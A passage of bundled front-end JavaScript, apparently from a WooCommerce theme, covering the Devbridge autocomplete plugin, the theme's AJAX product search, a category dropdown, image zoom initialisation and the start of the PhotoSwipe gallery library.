width,
container=$(that.suggestionsContainer);
if(options.width==='auto'){
width=that.el.outerWidth() - 2;
container.width(width > 0 ? width:300);
}},
findBestHint: function (){
var that=this,
value=that.el.val().toLowerCase(),
bestMatch=null;
if(!value){
return;
}
$.each(that.suggestions, function (i, suggestion){
var foundMatch=suggestion.value.toLowerCase().indexOf(value)===0;
if(foundMatch){
bestMatch=suggestion;
}
return !foundMatch;
});
that.signalHint(bestMatch);
},
signalHint: function (suggestion){
var hintValue='',
that=this;
if(suggestion){
hintValue=that.currentValue + suggestion.value.substr(that.currentValue.length);
}
if(that.hintValue!==hintValue){
that.hintValue=hintValue;
that.hint=suggestion;
(this.options.onHint||$.noop)(hintValue);
}},
verifySuggestionsFormat: function (suggestions){
if(suggestions.length&&typeof suggestions[0]==='string'){
return $.map(suggestions, function (value){
return { value: value, data: null };});
}
return suggestions;
},
validateOrientation: function(orientation, fallback){
orientation=$.trim(orientation||'').toLowerCase();
if($.inArray(orientation, ['auto', 'bottom', 'top'])===-1){
orientation=fallback;
}
return orientation;
},
processResponse: function (result, originalQuery, cacheKey){
var that=this,
options=that.options;
result.suggestions=that.verifySuggestionsFormat(result.suggestions);
if(!options.noCache){
that.cachedResponse[cacheKey]=result;
if(options.preventBadQueries&&result.suggestions.length===0){
that.badQueries.push(originalQuery);
}}
if(originalQuery!==that.getQuery(that.currentValue)){
return;
}
that.suggestions=result.suggestions;
that.suggest();
},
activate: function (index){
var that=this,
activeItem,
selected=that.classes.selected,
container=$(that.suggestionsContainer),
children=container.find('.' + that.classes.suggestion);
container.find('.' + selected).removeClass(selected);
that.selectedIndex=index;
if(that.selectedIndex!==-1&&children.length > that.selectedIndex){
activeItem=children.get(that.selectedIndex);
$(activeItem).addClass(selected);
return activeItem;
}
return null;
},
selectHint: function (){
var that=this,
i=$.inArray(that.hint, that.suggestions);
that.select(i);
},
select: function (i){
var that=this;
that.hide();
that.onSelect(i);
},
moveUp: function (){
var that=this;
if(that.selectedIndex===-1){
return;
}
if(that.selectedIndex===0){
$(that.suggestionsContainer).children().first().removeClass(that.classes.selected);
that.selectedIndex=-1;
that.el.val(that.currentValue);
that.findBestHint();
return;
}
that.adjustScroll(that.selectedIndex - 1);
},
moveDown: function (){
var that=this;
if(that.selectedIndex===(that.suggestions.length - 1)){
return;
}
that.adjustScroll(that.selectedIndex + 1);
},
adjustScroll: function (index){
var that=this,
activeItem=that.activate(index);
if(!activeItem){
return;
}
var offsetTop,
upperBound,
lowerBound,
heightDelta=$(activeItem).outerHeight();
offsetTop=activeItem.offsetTop;
upperBound=$(that.suggestionsContainer).scrollTop();
lowerBound=upperBound + that.options.maxHeight - heightDelta;
if(offsetTop < upperBound){
$(that.suggestionsContainer).scrollTop(offsetTop);
}else if(offsetTop > lowerBound){
$(that.suggestionsContainer).scrollTop(offsetTop - that.options.maxHeight + heightDelta);
}
if(!that.options.preserveInput){
that.el.val(that.getValue(that.suggestions[index].value));
}
that.signalHint(null);
},
onSelect: function (index){
var that=this,
onSelectCallback=that.options.onSelect,
suggestion=that.suggestions[index];
that.currentValue=that.getValue(suggestion.value);
if(that.currentValue!==that.el.val()&&!that.options.preserveInput){
that.el.val(that.currentValue);
}
that.signalHint(null);
that.suggestions=[];
that.selection=suggestion;
if(typeof onSelectCallback==="function"){
onSelectCallback.call(that.element, suggestion);
}},
getValue: function (value){
var that=this,
delimiter=that.options.delimiter,
currentValue,
parts;
if(!delimiter){
return value;
}
currentValue=that.currentValue;
parts=currentValue.split(delimiter);
if(parts.length===1){
return value;
}
return currentValue.substr(0, currentValue.length - parts[parts.length - 1].length) + value;
},
dispose: function (){
var that=this;
that.el.off('.autocomplete').removeData('autocomplete');
that.disableKillerFn();
$(window).off('resize.autocomplete', that.fixPositionCapture);
$(that.suggestionsContainer).remove();
}};
$.fn.devbridgeAutocomplete=function (options, args){
var dataKey='autocomplete';
if(arguments.length===0){
return this.first().data(dataKey);
}
return this.each(function (){
var inputElement=$(this),
instance=inputElement.data(dataKey);
if(typeof options==='string'){
if(instance&&typeof instance[options]==='function'){
instance[options](args);
}}else{
if(instance&&instance.dispose){
instance.dispose();
}
instance=new Autocomplete(this, options);
inputElement.data(dataKey, instance);
}});
};}));
(function($){
woodmartThemeModule.$document.on('wdShopPageInit', function (){
woodmartThemeModule.ajaxSearch();
});
$.each([
'frontend/element_ready/wd_search.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.ajaxSearch();
});
});
woodmartThemeModule.ajaxSearch=function(){
if(typeof ($.fn.devbridgeAutocomplete)=='undefined'){
return;
}
var escapeRegExChars=function(value){
return value.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, '\\$&');
};
$('form.woodmart-ajax-search').each(function(){
var $this=$(this),
number=parseInt($this.data('count')),
thumbnail=parseInt($this.data('thumbnail')),
symbols_count=parseInt($this.data('symbols_count')),
productCat=$this.find('[name="product_cat"]'),
$parent=$this.parent(),
$results=$parent.find('.wd-dropdown-results > .wd-scroll-content'),
postType=$this.data('post_type'),
url=woodmart_settings.ajaxurl + '?action=woodmart_ajax_search',
price=parseInt($this.data('price')),
sku=$this.data('sku'),
isFullScreen2=$this.parents('.wd-search-full-screen-2').length,
$parentResult=$parent.find('.wd-dropdown-results');
if(number > 0){
url +='&number=' + number;
}
url +='&post_type=' + postType;
$results.on('click', '.view-all-results', function(){
$this.submit();
});
if(productCat.length&&productCat.val()!==''){
url +='&product_cat=' + productCat.val();
}
$this.find('[type="text"]').on('focus keyup cat_selected', function(e){
let $input=$(this);
let serviceUrlData={
'action': 'woodmart_ajax_search',
'number': number > 0 ? number:undefined,
'post_type': postType,
};
if(isFullScreen2){
$parentResult.removeClass('wd-no-results');
}
if(! $input.hasClass('wd-search-inited')){
$input.devbridgeAutocomplete({
serviceUrl:url,
appendTo:$results,
minChars:symbols_count,
deferRequestBy:woodmart_settings.ajax_search_delay,
onSelect:function(suggestion){
if(suggestion.permalink.length > 0){
window.location.href=suggestion.permalink;
}},
onHide:function(){
$parentResult.removeClass('wd-opened');
},
onSearchStart:function(){
$this.addClass('search-loading');
},
beforeRender:function(container){
$(container).find('.suggestion-divider-title').parent().addClass('suggestion-divider');
$(container).find('.no-found-msg').parent().addClass('suggestion-no-found');
if(container[0].childElementCount > 2){
$(container).append('<div class="view-all-results"><span>' + woodmart_settings.all_results + '</span></div>');
}
$(container).removeAttr('style');
},
onSearchComplete: function(){
$this.removeClass('search-loading');
woodmartThemeModule.$document.trigger('wood-images-loaded');
},
formatResult:function(suggestion, currentValue){
if(currentValue==='&'){
currentValue='&#038;';
}
var pattern='(' + escapeRegExChars(currentValue) + ')',
returnValue='';
if(suggestion.divider){
returnValue +=' <h5 class="suggestion-divider-title">' + suggestion.divider + '</h5>';
}
if(thumbnail&&suggestion.thumbnail){
returnValue +=' <div class="suggestion-thumb">' + suggestion.thumbnail + '</div>';
}
if(suggestion.value){
returnValue +=' <div class="suggestion-content set-cont-mb-s reset-last-child">';
returnValue +='<h4 class="wd-entities-title">' + suggestion.value
.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>')
.replace(/&lt;(\/?strong)&gt;/g, '<$1>') + '</h4>';
}
if(sku&&suggestion.sku){
returnValue +=' <p class="suggestion-sku">' + suggestion.sku + '</p>';
}
if(price&&suggestion.price){
returnValue +=' <p class="price">' + suggestion.price + '</p>';
}
if(suggestion.value){
returnValue +=' </div>';
}
if(suggestion.products_not_found){
returnValue='<span class="no-found-msg">' + suggestion.value + '</span>';
}
if(isFullScreen2&&suggestion.no_results){
$parentResult.addClass('wd-no-results');
}
$parentResult.addClass('wd-opened');
$this.parents('div[class*=\'wd-search-full-\']').addClass('wd-searched');
return returnValue;
}});
$input.addClass('wd-search-inited');
}
if(productCat.length&&'cat_selected'===e.type){
if(''!==productCat.val()){
serviceUrlData['product_cat']=productCat.val();
}
let searchForm=$this.find('[type="text"]').devbridgeAutocomplete()
let serviceUrl=woodmart_settings.ajaxurl + '?' + new URLSearchParams(serviceUrlData).toString();
searchForm.setOptions({
serviceUrl: serviceUrl
});
searchForm.hide();
searchForm.onValueChange();
}});
woodmartThemeModule.$document.on('click', function(e){
var target=e.target;
if(!$(target).is('.wd-search-form')&&!$(target).parents().is('.wd-search-form')&&!$(target).is('.wd-search-full-screen')&&!$(target).parents().is('.wd-search-full-screen')){
$this.find('[type="text"]').devbridgeAutocomplete('hide');
}});
$('.wd-dropdown-results > .wd-scroll-content').on('click', function(e){
e.stopPropagation();
});
});
};
$(document).ready(function(){
woodmartThemeModule.ajaxSearch();
});
})(jQuery);
(function($){
woodmartThemeModule.simpleDropdown=function(){
$('.wd-search-cat').each(function(){
var dd=$(this);
var btn=dd.find('> a');
var input=dd.find('> input');
var list=dd.find('> .wd-dropdown');
var $searchInput=dd.parent().parent().find('.s');
$searchInput.on('focus', function(){
inputPadding();
});
woodmartThemeModule.$document.on('click', function(e){
var target=e.target;
if(list.hasClass('wd-opened')&&!$(target).is('.wd-search-cat')&&!$(target).parents().is('.wd-search-cat')){
hideList();
return false;
}});
btn.on('click', function(e){
e.preventDefault();
if(list.hasClass('wd-opened')){
hideList();
}else{
showList();
}
return false;
});
list.on('click', 'a', function(e){
e.preventDefault();
var $this=$(this);
var value=$this.data('val');
var label=$this.text();
list.find('.current-item').removeClass('current-item');
$this.parent().addClass('current-item');
if(value!==0){
list.find('ul:not(.children) > li:first-child').show();
}else if(value===0){
list.find('ul:not(.children) > li:first-child').hide();
}
btn.find('span').text(label);
input.val(value);
input.closest('form.woodmart-ajax-search').find('[type="text"]').trigger('cat_selected');
hideList();
inputPadding();
});
function showList(){
list.addClass('wd-opened');
if(typeof ($.fn.devbridgeAutocomplete)!='undefined'){
dd.parent().siblings('[type="text"]').devbridgeAutocomplete('hide');
}
setTimeout(function(){
woodmartThemeModule.$document.trigger('wdSimpleDropdownOpened');
}, 300);
}
function hideList(){
list.removeClass('wd-opened');
}
function inputPadding(){
if(woodmartThemeModule.$window.width() <=768||$searchInput.hasClass('wd-padding-inited')||'yes'!==woodmart_settings.search_input_padding){
return;
}
var paddingValue=dd.innerWidth() + dd.parent().siblings('.searchsubmit').innerWidth() + 17,
padding='padding-right';
if(woodmartThemeModule.$body.hasClass('rtl')){
padding='padding-left';
}
$searchInput.css(padding, paddingValue);
$searchInput.addClass('wd-padding-inited');
}});
};
$(document).ready(function(){
woodmartThemeModule.simpleDropdown();
});
})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdReplaceMainGalleryNotQuickView wdShowVariationNotQuickView wdResetVariation', function (){
woodmartThemeModule.initZoom();
});
$.each([
'frontend/element_ready/wd_single_product_gallery.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.initZoom();
});
});
woodmartThemeModule.initZoom=function(){
var $mainGallery=$('.woocommerce-product-gallery__wrapper:not(.quick-view-gallery)');
if(woodmart_settings.zoom_enable!=='yes'){
return false;
}
var zoomOptions={
touch: false
};
if('ontouchstart' in window){
zoomOptions.on='click';
}
var $productGallery=$('.woocommerce-product-gallery');
if($productGallery.hasClass('thumbs-position-bottom')||$productGallery.hasClass('thumbs-position-left')){
document.querySelector('.woocommerce-product-gallery__wrapper:not(.quick-view-gallery)').addEventListener('wdSlideChange', function (e){
var $wrapper=$mainGallery.find('.wd-carousel-item').eq(e.target.swiper.activeIndex).find('.woocommerce-product-gallery__image');
init($wrapper);
});
init($mainGallery.find('.wd-carousel-item').eq(0).find('.woocommerce-product-gallery__image'));
}else{
$mainGallery.find('.wd-carousel-item').each(function(){
var $wrapper=$(this).find('.woocommerce-product-gallery__image');
init($wrapper);
});
}
function init($wrapper){
var image=$wrapper.find('img');
if(image.data('large_image_width') > $wrapper.width()){
$wrapper.trigger('zoom.destroy');
$wrapper.zoom(zoomOptions);
}}
};
$(document).ready(function(){
woodmartThemeModule.initZoom();
});
})(jQuery);
(function (root, factory){
if(typeof define==='function'&&define.amd){
define(factory);
}else if(typeof exports==='object'){
module.exports=factory();
}else{
root.PhotoSwipe=factory();
}})(this, function (){
'use strict';
var PhotoSwipe=function (template, UiClass, items, options){
var framework={
features: null,
bind: function (target, type, listener, unbind){
var methodName=(unbind ? 'remove':'add') + 'EventListener';
type=type.split(' ');
for (var i=0; i < type.length; i++){
if(type[i]){
target[methodName](type[i], listener, false);
}}
},
isArray: function (obj){
return (obj instanceof Array);
},
createEl: function (classes, tag){
var el=document.createElement(tag||'div');
if(classes){
el.className=classes;
}
return el;
},
getScrollY: function (){
var yOffset=window.pageYOffset;
return yOffset!==undefined ? yOffset:document.documentElement.scrollTop;
},
unbind: function (target, type, listener){
framework.bind(target, type, listener, true);
},
removeClass: function (el, className){
var reg=new RegExp('(\\s|^)' + className + '(\\s|$)');
el.className=el.className.replace(reg, ' ').replace(/^\s\s*/, '').replace(/\s\s*$/, '');
},
addClass: function (el, className){
if(!framework.hasClass(el, className)){
el.className +=(el.className ? ' ':'') + className;
}},
hasClass: function (el, className){
return el.className&&new RegExp('(^|\\s)' + className + '(\\s|$)').test(el.className);
},
getChildByClass: function (parentEl, childClassName){
var node=parentEl.firstChild;
while (node){
if(framework.hasClass(node, childClassName)){
return node;
}
node=node.nextSibling;
}},
arraySearch: function (array, value, key){
var i=array.length;
while (i--){
if(array[i][key]===value){
return i;
}}
return -1;
},
extend: function (o1, o2, preventOverwrite){
for (var prop in o2){
if(o2.hasOwnProperty(prop)){
if(preventOverwrite&&o1.hasOwnProperty(prop)){
continue;
}
o1[prop]=o2[prop];
}}
},
easing: {
sine: {
out: function (k){
return Math.sin(k * (Math.PI / 2));
},
inOut: function (k){
return - (Math.cos(Math.PI * k) - 1) / 2;
}},
cubic: {
out: function (k){
return --k * k * k + 1;
}}
/*
elastic: {
out: function(k){
var s, a=0.1, p=0.4;
if(k===0) return 0;
if(k===1) return 1;
if(!a||a < 1){ a=1; s=p / 4; }
else s=p * Math.asin(1 / a) /(2 * Math.PI);
return(a * Math.pow(2, - 10 * k) * Math.sin(( k - s) *(2 * Math.PI) / p) + 1);
},
},
back: {
out: function(k){
var s=1.70158;
return --k * k *(( s + 1) * k + s) + 1;
}}
*/
},
detectFeatures: function (){
if(framework.features){
return framework.features;
}
var helperEl=framework.createEl(),
helperStyle=helperEl.style,
vendor='',
features={};
features.oldIE=document.all&&!document.addEventListener;
features.touch='ontouchstart' in window;
if(window.requestAnimationFrame){
features.raf=window.requestAnimationFrame;
features.caf=window.cancelAnimationFrame;
}
features.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled;
if(!features.pointerEvent){
var ua=navigator.userAgent;
if(/iP(hone|od)/.test(navigator.platform)){
var v=(navigator.appVersion).match(/OS (\d+)_(\d+)_?(\d+)?/);
if(v&&v.length > 0){
v=parseInt(v[1], 10);
if(v >=1&&v < 8){
features.isOldIOSPhone=true;
}}
}
var match=ua.match(/Android\s([0-9\.]*)/);
var androidversion=match ? match[1]:0;
androidversion=parseFloat(androidversion);
if(androidversion >=1){
if(androidversion < 4.4){
features.isOldAndroid=true;
}
features.androidVersion=androidversion;
}
features.isMobileOpera=/opera mini|opera mobi/i.test(ua);
}
var styleChecks=['transform', 'perspective', 'animationName'],
vendors=['', 'webkit', 'Moz', 'ms', 'O'],
styleCheckItem,
styleName;
for (var i=0; i < 4; i++){
vendor=vendors[i];
for (var a=0; a < 3; a++){
styleCheckItem=styleChecks[a];
styleName=vendor + (vendor ?
styleCheckItem.charAt(0).toUpperCase() + styleCheckItem.slice(1) :
styleCheckItem);
if(!features[styleCheckItem]&&styleName in helperStyle){
features[styleCheckItem]=styleName;
}}
if(vendor&&!features.raf){
vendor=vendor.toLowerCase();
features.raf=window[vendor + 'RequestAnimationFrame'];
if(features.raf){
features.caf=window[vendor + 'CancelAnimationFrame'] ||
window[vendor + 'CancelRequestAnimationFrame'];
}}
}
if(!features.raf){
var lastTime=0;
features.raf=function (fn){
var currTime=new Date().getTime();
var timeToCall=Math.max(0, 16 - (currTime - lastTime));
var id=window.setTimeout(function (){ fn(currTime + timeToCall); }, timeToCall);
lastTime=currTime + timeToCall;
return id;
};
features.caf=function (id){ clearTimeout(id); };}
features.svg = !!document.createElementNS &&
!!document.createElementNS('http://www.w3.org/2000/svg', 'svg').createSVGRect;
framework.features=features;
return features;
}};
framework.detectFeatures();
if(framework.features.oldIE){
framework.bind=function (target, type, listener, unbind){
type=type.split(' ');
var methodName=(unbind ? 'detach':'attach') + 'Event',
evName,
_handleEv=function (){
listener.handleEvent.call(listener);
};
for (var i=0; i < type.length; i++){
evName=type[i];
if(evName){
if(typeof listener==='object'&&listener.handleEvent){
if(!unbind){
listener['oldIE' + evName]=_handleEv;
}else{
if(!listener['oldIE' + evName]){
return false;
}}
target[methodName]('on' + evName, listener['oldIE' + evName]);
}else{
target[methodName]('on' + evName, listener);
}}
}};}
var self=this;
var DOUBLE_TAP_RADIUS=25,
NUM_HOLDERS=3;
var _options={
allowPanToNext: true,
spacing: 0.12,
bgOpacity: 1,
mouseUsed: false,
loop: true,
pinchToClose: true,
closeOnScroll: true,
closeOnVerticalDrag: true,
verticalDragRange: 0.75,
hideAnimationDuration: 333,
showAnimationDuration: 333,
showHideOpacity: false,
focus: true,
escKey: true,
arrowKeys: true,
mainScrollEndFriction: 0.35,
panEndFriction: 0.35,
isClickableElement: function (el){
return el.tagName==='A';
},
getDoubleTapZoom: function (isMouseClick, item){
if(isMouseClick){
return 1;
}else{
return item.initialZoomLevel < 0.7 ? 1:1.33;
}},
maxSpreadZoom: 1.33,
modal: true,
scaleMode: 'fit'
};
framework.extend(_options, options);
var _getEmptyPoint=function (){
return { x: 0, y: 0 };};
var _isOpen,
_isDestroying,
_closedByScroll,
_currentItemIndex,
_containerStyle,
_containerShiftIndex,
_currPanDist=_getEmptyPoint(),
_startPanOffset=_getEmptyPoint(),
_panOffset=_getEmptyPoint(),
_upMoveEvents,
_downEvents,
_globalEventHandlers,
_viewportSize={},
_currZoomLevel,
_startZoomLevel,
_translatePrefix,
_translateSufix,
_updateSizeInterval,
_itemsNeedUpdate,
_currPositionIndex=0,
_offset={},
_slideSize=_getEmptyPoint(),
_itemHolders,
_prevItemIndex,
_indexDiff=0,
_dragStartEvent,
_dragMoveEvent,
_dragEndEvent,
_dragCancelEvent,
_transformKey,
_pointerEventEnabled,
_isFixedPosition=true,
_likelyTouchDevice,
_modules=[],
_requestAF,
_cancelAF,
_initalClassName,
_initalWindowScrollY,
_oldIE,
_currentWindowScrollY,
_features,
_windowVisibleSize={},
_renderMaxResolution=false,
_registerModule=function (name, module){
framework.extend(self, module.publicMethods);
_modules.push(name);
},
_getLoopedId=function (index){
var numSlides=_getNumItems();
if(index > numSlides - 1){
return index - numSlides;
}else if(index < 0){
return numSlides + index;
}
return index;
},
_listeners={},
_listen=function (name, fn){
if(!_listeners[name]){
_listeners[name]=[];
}
return _listeners[name].push(fn);
},
_shout=function (name){
var listeners=_listeners[name];
if(listeners){
var args=Array.prototype.slice.call(arguments);
args.shift();
for (var i=0; i < listeners.length; i++){
listeners[i].apply(self, args);
}}
},
_getCurrentTime=function (){
return new Date().getTime();
},
_applyBgOpacity=function (opacity){
_bgOpacity=opacity;
self.bg.style.opacity=opacity * _options.bgOpacity;
},
_applyZoomTransform=function (styleObj, x, y, zoom, item){
if(!_renderMaxResolution||(item&&item!==self.currItem)){
zoom=zoom / (item ? item.fitRatio:self.currItem.fitRatio);
}
styleObj[_transformKey]=_translatePrefix + x + 'px, ' + y + 'px' + _translateSufix + ' scale(' + zoom + ')';
},
_applyCurrentZoomPan=function (allowRenderResolution){
if(_currZoomElementStyle){
if(allowRenderResolution){
if(_currZoomLevel > self.currItem.fitRatio){
if(!_renderMaxResolution){
_setImageSize(self.currItem, false, true);
_renderMaxResolution=true;
}}else{
if(_renderMaxResolution){
_setImageSize(self.currItem);
_renderMaxResolution=false;
}}
}
_applyZoomTransform(_currZoomElementStyle, _panOffset.x, _panOffset.y, _currZoomLevel);
}},
_applyZoomPanToItem=function (item){
if(item.container){
_applyZoomTransform(item.container.style,
item.initialPosition.x,
item.initialPosition.y,
item.initialZoomLevel,
item);
}},
_setTranslateX=function (x, elStyle){
elStyle[_transformKey]=_translatePrefix + x + 'px, 0px' + _translateSufix;
},
_moveMainScroll=function (x, dragging){
if(!_options.loop&&dragging){
var newSlideIndexOffset=_currentItemIndex + (_slideSize.x * _currPositionIndex - x) / _slideSize.x,
delta=Math.round(x - _mainScrollPos.x);
if((newSlideIndexOffset < 0&&delta > 0) ||
(newSlideIndexOffset >=_getNumItems() - 1&&delta < 0)){
x=_mainScrollPos.x + delta * _options.mainScrollEndFriction;
}}
_mainScrollPos.x=x;
_setTranslateX(x, _containerStyle);
},
_calculatePanOffset=function (axis, zoomLevel){
var m=_midZoomPoint[axis] - _offset[axis];
return _startPanOffset[axis] + _currPanDist[axis] + m - m * (zoomLevel / _startZoomLevel);
},
_equalizePoints=function (p1, p2){
p1.x=p2.x;
p1.y=p2.y;
if(p2.id){
p1.id=p2.id;
}},
_roundPoint=function (p){
p.x=Math.round(p.x);
p.y=Math.round(p.y);
},
_mouseMoveTimeout=null,
_onFirstMouseMove=function (){
if(_mouseMoveTimeout){
framework.unbind(document, 'mousemove', _onFirstMouseMove);
framework.addClass(template, 'pswp--has_mouse');
_options.mouseUsed=true;
_shout('mouseUsed');
}
_mouseMoveTimeout=setTimeout(function (){
_mouseMoveTimeout=null;
}, 100);
},
_bindEvents=function (){
framework.bind(document, 'keydown', self);
if(_features.transform){
framework.bind(self.scrollWrap, 'click', self);
}
if(!_options.mouseUsed){
framework.bind(document, 'mousemove', _onFirstMouseMove);
}
framework.bind(window, 'resize scroll', self);
_shout('bindEvents');
},
_unbindEvents=function (){
framework.unbind(window, 'resize', self);
framework.unbind(window, 'scroll', _globalEventHandlers.scroll);
framework.unbind(document, 'keydown', self);
framework.unbind(document, 'mousemove', _onFirstMouseMove);
if(_features.transform){
framework.unbind(self.scrollWrap, 'click', self);
}
if(_isDragging){
framework.unbind(window, _upMoveEvents, self);
}
_shout('unbindEvents');
},
_calculatePanBounds=function (zoomLevel, update){
var bounds=_calculateItemSize(self.currItem, _viewportSize, zoomLevel);
if(update){
_currPanBounds=bounds;
}
return bounds;
},
_getMinZoomLevel=function (item){
if(!item){
item=self.currItem;
}
return item.initialZoomLevel;
},
_getMaxZoomLevel=function (item){
if(!item){
item=self.currItem;
}
return item.w > 0 ? _options.maxSpreadZoom:1;
},
_modifyDestPanOffset=function (axis, destPanBounds, destPanOffset, destZoomLevel){
if(destZoomLevel===self.currItem.initialZoomLevel){
destPanOffset[axis]=self.currItem.initialPosition[axis];
return true;
}else{
destPanOffset[axis]=_calculatePanOffset(axis, destZoomLevel);
if(destPanOffset[axis] > destPanBounds.min[axis]){
destPanOffset[axis]=destPanBounds.min[axis];
return true;
}else if(destPanOffset[axis] < destPanBounds.max[axis]){
destPanOffset[axis]=destPanBounds.max[axis];
return true;
}}
return false;
},
_setupTransforms=function (){
if(_transformKey){
var allow3dTransform=_features.perspective&&!_likelyTouchDevice;
_translatePrefix='translate' + (allow3dTransform ? '3d(':'(');
_translateSufix=_features.perspective ? ', 0px)':')';
return;
}
_transformKey='left';
framework.addClass(template, 'pswp--ie');
_setTranslateX=function (x, elStyle){
elStyle.left=x + 'px';
};
_applyZoomPanToItem=function (item){
var zoomRatio=item.fitRatio > 1 ? 1:item.fitRatio,
s=item.container.style,
w=zoomRatio * item.w,
h=zoomRatio * item.h;
s.width=w + 'px';
s.height=h + 'px';
s.left=item.initialPosition.x + 'px';
s.top=item.initialPosition.y + 'px';
};
_applyCurrentZoomPan=function (){
if(_currZoomElementStyle){
var s=_currZoomElementStyle,
item=self.currItem,
zoomRatio=item.fitRatio > 1 ? 1:item.fitRatio,
w=zoomRatio * item.w,
h=zoomRatio * item.h;
s.width=w + 'px';
s.height=h + 'px';
s.left=_panOffset.x + 'px';
s.top=_panOffset.y + 'px';
}};},
_onKeyDown=function (e){
var keydownAction='';
if(_options.escKey&&e.keyCode===27){
keydownAction='close';
}else if(_options.arrowKeys){
if(e.keyCode===37){
keydownAction='prev';
}else if(e.keyCode===39){
keydownAction='next';
}}
if(keydownAction){
if(!e.ctrlKey&&!e.altKey&&!e.shiftKey&&!e.metaKey){
if(e.preventDefault){
e.preventDefault();
}else{
e.returnValue=false;
}
self[keydownAction]();
}}
},
_onGlobalClick=function (e){
if(!e){
return;
}
if(_moved||_zoomStarted||_mainScrollAnimating||_verticalDragInitiated){
e.preventDefault();
e.stopPropagation();
}},
_updatePageScrollOffset=function (){
self.setScrollOffset(0, framework.getScrollY());
};
var _animations={},
_numAnimations=0,
_stopAnimation=function (name){
if(_animations[name]){
if(_animations[name].raf){
_cancelAF(_animations[name].raf);
}
_numAnimations--;
delete _animations[name];
}},
_registerStartAnimation=function (name){
if(_animations[name]){
_stopAnimation(name);
}
if(!_animations[name]){
_numAnimations++;
_animations[name]={};}},
_stopAllAnimations=function (){
for (var prop in _animations){
if(_animations.hasOwnProperty(prop)){
_stopAnimation(prop);
}}
},
_animateProp=function (name, b, endProp, d, easingFn, onUpdate, onComplete){
var startAnimTime=_getCurrentTime(), t;
_registerStartAnimation(name);
var animloop=function (){
if(_animations[name]){
t=_getCurrentTime() - startAnimTime;
if(t >=d){
_stopAnimation(name);
onUpdate(endProp);
if(onComplete){
onComplete();
}
return;
}
onUpdate((endProp - b) * easingFn(t / d) + b);
_animations[name].raf=_requestAF(animloop);
}};
animloop();
};
var publicMethods={
shout: _shout,
listen: _listen,
viewportSize: _viewportSize,
options: _options,
isMainScrollAnimating: function (){
return _mainScrollAnimating;
},
getZoomLevel: function (){
return _currZoomLevel;
},
getCurrentIndex: function (){
return _currentItemIndex;
},
isDragging: function (){
return _isDragging;
},
isZooming: function (){
return _isZooming;
},
setScrollOffset: function (x, y){
_offset.x=x;
_currentWindowScrollY=_offset.y=y;
_shout('updateScrollOffset', _offset);
},
applyZoomPan: function (zoomLevel, panX, panY, allowRenderResolution){
_panOffset.x=panX;
_panOffset.y=panY;
_currZoomLevel=zoomLevel;
_applyCurrentZoomPan(allowRenderResolution);
},
init: function (){
if(_isOpen||_isDestroying){
return;
}
var i;
self.framework=framework;
self.template=template;
self.bg=framework.getChildByClass(template, 'pswp__bg');
_initalClassName=template.className;
_isOpen=true;
_features=framework.detectFeatures();
_requestAF=_features.raf;
_cancelAF=_features.caf;
_transformKey=_features.transform;
_oldIE=_features.oldIE;
self.scrollWrap=framework.getChildByClass(template, 'pswp__scroll-wrap');
self.container=framework.getChildByClass(self.scrollWrap, 'pswp__container');
_containerStyle=self.container.style;
self.itemHolders=_itemHolders=[
{ el: self.container.children[0], wrap: 0, index: -1 },
{ el: self.container.children[1], wrap: 0, index: -1 },
{ el: self.container.children[2], wrap: 0, index: -1 }
];
_itemHolders[0].el.style.display=_itemHolders[2].el.style.display='none';
_setupTransforms();
_globalEventHandlers={
resize: self.updateSize,
scroll: _updatePageScrollOffset,
keydown: _onKeyDown,
click: _onGlobalClick
};
var oldPhone=_features.isOldIOSPhone||_features.isOldAndroid||_features.isMobileOpera;
if(!_features.animationName||!_features.transform||oldPhone){
_options.showAnimationDuration=_options.hideAnimationDuration=0;
}
for (i=0; i < _modules.length; i++){
self['init' + _modules[i]]();
}
if(UiClass){
var ui=self.ui=new UiClass(self, framework);
ui.init();
}
_shout('firstUpdate');
_currentItemIndex=_currentItemIndex||_options.index||0;
if(isNaN(_currentItemIndex)||_currentItemIndex < 0||_currentItemIndex >=_getNumItems()){
_currentItemIndex=0;
}
self.currItem=_getItemAt(_currentItemIndex);
if(_features.isOldIOSPhone||_features.isOldAndroid){
_isFixedPosition=false;
}
template.setAttribute('aria-hidden', 'false');
if(_options.modal){
if(!_isFixedPosition){
template.style.position='absolute';
template.style.top=framework.getScrollY() + 'px';
}else{
template.style.position='fixed';
}}
if(_currentWindowScrollY===undefined){
_shout('initialLayout');
_currentWindowScrollY=_initalWindowScrollY=framework.getScrollY();
}
var rootClasses='pswp--open ';
if(_options.mainClass){
rootClasses +=_options.mainClass + ' ';
}
if(_options.showHideOpacity){
rootClasses +='pswp--animate_opacity ';
}
rootClasses +=_likelyTouchDevice ? 'pswp--touch':'pswp--notouch';
rootClasses +=_features.animationName ? ' pswp--css_animation':'';
rootClasses +=_features.svg ? ' pswp--svg':'';
framework.addClass(template, rootClasses);
self.updateSize();
_containerShiftIndex=-1;
_indexDiff=null;
for (i=0; i < NUM_HOLDERS; i++){
_setTranslateX((i + _containerShiftIndex) * _slideSize.x, _itemHolders[i].el.style);
}
if(!_oldIE){
framework.bind(self.scrollWrap, _downEvents, self);
}
_listen('initialZoomInEnd', function (){
self.setContent(_itemHolders[0], _currentItemIndex - 1);
self.setContent(_itemHolders[2], _currentItemIndex + 1);
_itemHolders[0].el.style.display=_itemHolders[2].el.style.display='block';
if(_options.focus){
template.focus();
}
_bindEvents();
});
self.setContent(_itemHolders[1], _currentItemIndex);
self.updateCurrItem();
_shout('afterInit');
if(!_isFixedPosition){
_updateSizeInterval=setInterval(function (){
if(!_numAnimations&&!_isDragging&&!_isZooming&&(_currZoomLevel===self.currItem.initialZoomLevel)){
self.updateSize();
}}, 1000);
}
framework.addClass(template, 'pswp--visible');
},
close: function (){
if(!_isOpen){
return;
}
_isOpen=false;
_isDestroying=true;
_shout('close');
_unbindEvents();
_showOrHide(self.currItem, null, true, self.destroy);
},
destroy: function (){
_shout('destroy');
if(_showOrHideTimeout){
clearTimeout(_showOrHideTimeout);
}
template.setAttribute('aria-hidden', 'true');
template.className=_initalClassName;
if(_updateSizeInterval){
clearInterval(_updateSizeInterval);
}
framework.unbind(self.scrollWrap, _downEvents, self);
